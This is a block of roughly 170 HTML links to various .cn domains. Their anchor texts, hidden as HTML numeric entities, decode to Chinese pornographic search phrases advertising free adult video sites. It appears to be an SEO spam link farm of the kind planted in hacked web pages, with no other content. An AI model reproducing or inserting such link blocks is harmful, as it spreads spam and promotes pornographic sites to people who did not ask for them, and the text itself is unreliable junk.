<a href="http://bcgqm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbjxzsgc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://weddingcar.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://jigpol.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8B66;&#x82B1;&#x5F20;&#x6D25;&#x745C;</a>|
<a href="http://drpz.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://group81.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hebeijuli.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7F51;&#x7AD9;</a>|
<a href="http://021-web.com.cn" target="_blank">xxxx&#x9ED1;&#x4EBA;</a>|
<a href="http://byhy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sxjiongye.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://kzhqp.cn" target="_blank">&#x65E5;&#x672C; &#x56FD;&#x4EA7; &#x6B27;&#x7F8E;</a>|
<a href="http://xycgbw.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://pjse.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E00;&#x533A;</a>|
<a href="http://naozhei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://szvnina.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://xgzw.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiaotaiwangluo.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aristonj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://mm28.cn" target="_blank">99&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://tgp185.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://weiqq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xiangzhongqin.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fscyx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://jnlyjx.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://romanticism.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://honeyn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6B27;&#x7F8E; &#x5728;&#x7EBF;</a>|
<a href="http://fksf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://cnzhongpi.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://houge4.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C11;&#x5987;</a>|
<a href="http://funbar.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x5728;</a>|
<a href="http://shxingwang.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhcjs.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://lxqtfc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://hfztky1.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x55B7;&#x6C34;</a>|
<a href="http://gyfmusic.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://checheyouai.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kycpa.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;</a>|
<a href="http://lzsyyx.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://kafeitrip.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yinhongpx.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ecxus.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yzhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gordonvine.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x4E73;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qcwhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777&#x7F51;&#x7AD9;</a>|
<a href="http://ijiaoy.cn" target="_blank">&#x5348;&#x591C;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://junechiu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8001;&#x5730;&#x5740;</a>|
<a href="http://dgkun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://northcarolina.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baoqia.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x5361;</a>|
<a href="http://decootoys.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mobileplanet.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://zhaohuadian.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E5D;&#x4E5D;</a>|
<a href="http://sugayarisako.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://youku80.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiyouzixun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://gift007.cn" target="_blank">&#x4E00;&#x672C;&#x2014;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://029ffjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C97;&#x5927;</a>|
<a href="http://unionoa.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x89C2;&#x770B;</a>|
<a href="http://chengsong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zsjxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wadeson.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://jianzhuzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;av</a>|
<a href="http://w157.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>|
<a href="http://02869.com.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x4E71;</a>|
<a href="http://tovel.cn" target="_blank">av&#x5929;&#x5802;&#x7F51;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://pzxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://zhongwaimingjia.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;</a>|
<a href="http://dk22.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://6063t6.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;</a>|
<a href="http://ahhhsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ozle.com.cn" target="_blank">91&#x5F71;&#x89C6;&#x770B;&#x7247;&#x4E0B;&#x8F7D;</a>|
<a href="http://zsjnet.cn" target="_blank">&#x65E5;&#x97E9;av&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://myjm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengzhongshuili.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://chuique.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;91</a>|
<a href="http://zhuhuibc.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4F26;&#x7406; &#x89C6;&#x9891;</a>|
<a href="http://pcdbrga.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://shuiwenji.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itsnext.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://jpmpzsgc.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://keids6.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://60dj.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x9EC4;&#x7247;av</a>|
<a href="http://51touxian.cn" target="_blank">&#x7537;&#x4EBA;&#x4E0E;&#x5973;&#x4EBA;&#x4E0A;&#x5E8A;</a>|
<a href="http://conghuabus.com.cn" target="_blank">97&#x4F26;&#x7406;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shuiwenji.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x59B2;&#x5DF1;</a>|
<a href="http://feetfirst.cn" target="_blank">&#x540E;&#x5165;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxfdc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x7F8E;&#x5973;&#x7981;</a>|
<a href="http://wengliang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5B57;&#x5E55;</a>|
<a href="http://dhqclp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://httpdiy.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunkuo.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;&#x5927;&#x7247;</a>|
<a href="http://alliedtelesyn.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://tudoupian.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://isetec.cn" target="_blank">&#x4E9A;&#x6D32;h&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ztcg.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://fjrn.cn" target="_blank">97&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://tuzama.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mm131.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x5077;&#x62CD;</a>|
<a href="http://jjbengfa.com.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://grid-it.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;qvod</a>|
<a href="http://xdkd.cn" target="_blank">97&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiejian.cn" target="_blank">&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wifisp.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x7CBE;&#x54C1;</a>|
<a href="http://0411jk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E13;&#x533A;</a>|
<a href="http://bnbnbn.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://tenaaa.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://twodragons.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ha-sun.cn" target="_blank">&#x56FD;&#x4EA7;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://98fx.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ht520.cn" target="_blank">&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wuzunba.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x56FD;&#x4EA7;va&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://wlsyan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fuyuanmutong.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;</a>|
<a href="http://gbke.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://zhuiv.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://venusveil.com.cn" target="_blank">91&#x556A;&#x56FD;&#x4EA7;</a>|
<a href="http://soho111.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x6027;&#x751F;&#x6D3B;&#x5927;&#x7247;</a>|
<a href="http://mirrorcn.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x821E;&#x827A;&#x5427;&#x88F8;&#x4F53;&#x5E7F;&#x573A;&#x821E;</a>|
<a href="http://zswph.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://mybm.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;</a>|
<a href="http://bnypbn.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://ebisujapan.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wxxlzxw.cn" target="_blank">&#x7F8E;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x7F51;&#x7AD9;</a>|
<a href="http://usblock.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://nolboo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x9AD8;&#x6F6E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zhaizicu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://i2816.cn" target="_blank">&#x7537;&#x7537;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://jfqjr.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://enroltrade.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://gyltblgc.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://syt168.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://nalue.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://c077.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sqbq.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x7F51;</a>|
<a href="http://hengfazhiye.com.cn" target="_blank">&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5973;&#x7247;18&#x514D;&#x8D39;</a>|
<a href="http://logty.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyxlp.cn" target="_blank">97&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://hw71.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://saibaizi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;</a>|
<a href="http://hfdnhs.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://siriusnet.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dmni.cn" target="_blank">&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jiaocheng.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zjghyjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lygdj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://91au.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://fbglu.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://testadc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://dacapz.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://wxjkx.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;</a>|
<a href="http://huileshangcheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;6q</a>|
<a href="http://lysmile.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5341;&#x89C6;&#x9891;</a>|
<a href="http://tzha.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://leebolin.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://cim-sys.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdy123.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lingtp365.cn" target="_blank">&#x719F;&#x5973;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://gfch999.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x4E09;&#x533A;</a>|
<a href="http://jgwp.cn" target="_blank">&#x97E9;&#x56FD;&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://gwls.com.cn" target="_blank">&#x5348;&#x591C;av&#x5267;&#x573A;</a>|
<a href="http://zgsjh.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://92cpw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://misao.com.cn" target="_blank">97&#x5F71;&#x9662;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://17tour.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://chengholdings.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://nyydn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zjujia.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
